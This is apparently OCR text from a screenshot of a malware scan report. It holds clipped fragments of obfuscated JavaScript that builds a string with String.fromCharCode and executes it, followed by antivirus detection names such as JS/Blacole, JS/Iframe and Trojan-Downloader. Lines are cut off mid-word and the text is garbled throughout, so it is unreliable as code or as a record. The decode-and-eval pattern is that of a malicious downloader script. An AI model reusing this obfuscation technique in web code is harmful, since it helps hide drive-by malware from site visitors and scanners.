
(a2);za="";for(i=0;
{za+=String["fromC
sa);}zaz=za;e(zaz)
Antivirus reports:
AntiVir
JS/Blacole
Avast
JS:Decode
Emsisoft
Trojan.JS.
CAT-QuickHeal
JS/Iframe
DrWeb
JS.IFrame.
Kaspersky
Trojan-
Downloader